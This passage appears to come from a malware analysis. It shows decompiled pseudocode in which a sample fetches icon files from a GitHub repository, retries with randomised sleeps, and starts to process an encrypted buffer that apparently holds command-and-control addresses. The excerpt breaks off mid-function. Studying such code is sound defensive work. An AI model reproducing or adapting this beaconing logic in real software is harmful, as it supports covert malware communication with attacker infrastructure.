 for ( i = rand() % 15 + 1; ; i = 0 )
{
responseLength = 0;
responseBuffer = 0i64;
mw_probably_sprintf(
githubUrl,
(wchar_t *)L"https://raw.githubusercontent.com/IconStorages/images/main/icon%d.ico",
i);
httpRequest->UserAgent = userAgent;
httpRequest->Url = githubUrl;
httpRequest->unk1 = 0i64;
while ( !(unsigned int)mw_send_httprequest(httpRequest, 0i64, 0i64, &responseBuffer, &responseLength) )
{
v9 = rand();
Sleep(1000 * (minSleepTime + v9 % (maxSleepTime - minSleepTime)));
}
v10 = responseBuffer;
decryptedUrl = 0i64;
if ( !responseBuffer )
break;
offsetToEncryptedBuffer = responseLength;